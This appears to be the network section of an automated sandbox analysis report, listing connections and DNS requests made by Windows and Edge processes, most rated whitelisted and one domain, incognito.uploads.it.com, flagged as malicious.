TCP/UDP connections
27
DNS requests
44
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7492 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7772 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7772 | msedge.exe | 104.21.48.1:443 | incognito.uploads.it.com | CLOUDFLARENET | — | malicious |
7772 | msedge.exe | 95.100.248.219:443 | edgeservices.bing.com | Akamai International B.V. | NL | whitelisted |
7772 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7772 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
incognito.uploads.it.com |
| malicious |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
edgeservices.bing.com |
| whitelisted |
update.googleapis.com |
| whitelisted |